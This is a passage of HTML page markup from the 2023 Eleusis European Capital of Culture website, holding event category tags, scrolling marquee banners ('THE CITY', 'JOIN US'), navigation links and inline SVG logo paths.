			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab8296c event_tags elementor-widget elementor-widget-global elementor-global-2663 elementor-widget-post-info" data-id="3ab8296c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9840381 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://2023eleusis.eu/events/categories/thematikoi-axones/anthropos-koinonia/" rel="tag">Άνθρωπος/Κοινωνία</a><a href="https://2023eleusis.eu/events/categories/eikastika-fotografia/" rel="tag">Εικαστικά/Φωτογραφία</a>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</article>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10eb27be elementor-widget elementor-widget-spacer" data-id="10eb27be" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-374340c2 elementor-align-center elementor-widget elementor-widget-button" data-id="374340c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/events/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Events</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4ac4c082 elementor-widget elementor-widget-spacer" data-id="4ac4c082" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26a5119 elementor-widget elementor-widget-template" data-id="26a5119" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-362af23 elementor-widget elementor-widget-template" data-id="362af23" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31117" class="elementor elementor-31117 elementor-1520 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7740cc51 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7740cc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f87a9" data-id="58f87a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56382ad elementor-widget elementor-widget-global elementor-global-2109 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="56382ad" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-7e245b5" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ef5af38" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fffd88d" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3d4f1bb" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-c3c3d26" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-d43c82b" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-daea16f" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-ea1ddb6" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e306304" >JOI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">N</span> US</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-users"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6341ca3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6341ca3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16607ab9" data-id="16607ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19efb39c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="19efb39c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30201 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/join-us/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img src="https://2023eleusis.eu/wp-content/uploads/2022/09/Culture-2030_2018_photo-credit_John-Kouskoutis-Eleusis-20215-1.png" title="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" alt="Culture 2030_2018_photo credit_John Kouskoutis, Eleusis 20215 1" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/join-us/" >
				Join Us			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ab807 elementor-widget elementor-widget-spacer" data-id="319ab807" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="33254" class="elementor elementor-33254 elementor-1453 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33257" class="elementor elementor-33257 elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path 